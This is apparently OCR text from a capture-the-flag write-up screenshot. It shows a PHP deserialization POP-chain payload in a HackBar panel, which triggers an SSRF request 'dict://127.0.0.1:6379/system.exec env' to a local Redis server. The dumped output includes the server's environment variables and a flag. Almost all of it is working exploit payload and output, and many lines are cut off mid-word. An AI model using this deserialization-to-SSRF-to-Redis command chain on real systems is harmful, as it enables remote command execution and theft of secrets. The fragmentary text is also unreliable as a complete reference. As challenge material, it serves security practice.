 string(37) "dict://127.0.0.1:6379/system.exec env" array(26) { ["url"]=> string(37) "dict://127.0.0.1:6379/system.exec env" ["content_type"]=> NULL ["http_code"]=> int(0) ["header_si
["ssl_verify_result"]=> int(0) ["redirect_count"]=> int(0) ["total_time"]=> float(0.002873) ["namelookup_time"]=> float(2.4E-5) ["connect_time"]=> float(5.6E-5) ["pretransfer_time"]=
float(1923) ["speed_download"]=> float(961500) ["speed_upload"]=> float(0) ["download_content_length"]=> float(-1) ["upload_content_length"]=> float(-1) ["starttransfer_time"]=
string(0) "" ["primary_ip"]=> string(9) "127.0.0.1" ["certinfo"]=> array(0) { } ["primary_port"]=> int(6379) ["local_ip"]=> string(9) "127.0.0.1" ["local_port"]=> int(59044) } string(1923)
'libcurl'. Try CLIENT HELP $1824 `# Server redis_version:5.0.14 redis_git_sha1:00000000 redis_git_dirty:0 redis_build_id:c885b0f14407b450 redis_mode:standalone os:Linux 5.10
multiplexing_api:epoll atomicvar_api:atomic-builtin gcc_version:8.3.0 process_id:28 run_id:66c48b54197656892610a9965a3f67ab969b527d tcp_port:6379 uptime_in_seconds:227 up
executable:/var/www/html/redis-server config_file: # Clients connected_clients:1 client_recent_max_input_buffer:0 client_recent_max_output_buffer:0 blocked_clients:0 PHP_EXTRA_C
APACHE_CONFDIR=/etc/apache2 HOSTNAME=engine-1 PHP_INI_DIR=/usr/local/etc/php ECI_CONTAINER_TYPE=normal SHLVL=1 PHP_EXTRA_BUILD_DEPS=apache2-dev PHP_LDF
ICQ_FLAG=flag{737e87c4-6493-416c-afbc-a3789eaefccc} PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=7.2
GPG_KEYS=1729F83938DA44E27BA0F4D3DBDB397470D12172 B1B44D8F021E4E2D6021E995DC9FF8D3EE5AF27F PHP_ASC_URL=https://www.php.net/distributions/php-7.2.34.tar.x
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_URL=https://www.php.net/distributions/php-7.2.34.tar.xz USERNAME= TERM=xterm PATH=/usr/local/sbin:/usr/local/bin:/usr/
LANG=C APACHE_RUN_GROUP=www-data APACHE_RUN_USER=www-data APACHE_LOG_DIR=/var/log/apache2 PWD=/tmp PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-de
PHP_SHA256=409e11bc6a2c18707dfc44bc61c820ddfd81e17481470f3405ee7822d8379903 PASSWORD= APACHE_ENVVARS=/etc/apache2/envvars +OK " You are Good!
All matters have concluded
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
Body
pop=O:2:"Ha":3:{s:5:"start";a:1:{s:3:"POC";s:3:"0.o";}s:6:"start1";O:2:"Rd":3:
{s:6:"ending";N;s:2:"cl";O:2:"Er":2:
{s:6:"symbol";N;s:4:"Flag";s:52:"ZGljdDovLzEyNy4wLjAuMTo2Mzc5L3N5c3RlbS5leGVjIGVudg==";}s:3:"poc";N;}s:6:"
start2";s:3:"o.0";}
Name
Upgrade-Insecure-Requests
Name
User-Agent
Name